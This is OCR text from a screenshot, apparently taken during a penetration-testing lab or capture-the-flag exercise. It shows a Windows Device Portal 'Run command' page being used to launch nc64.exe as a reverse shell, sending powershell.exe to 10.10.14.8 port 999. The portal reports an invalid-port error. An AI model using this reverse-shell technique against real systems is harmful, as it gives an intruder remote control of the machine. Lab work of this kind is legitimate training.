 10.10.10.204:8080/#Run command
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins CrackStation - Online ... nosqlinje
Run command - Windows Device Portal
Run Command
Device Settings
C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.8 999 -e powershell.exe Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Command> C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.8 999-e
powershell.exe
Performance
invalid port e: NO_DATA
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial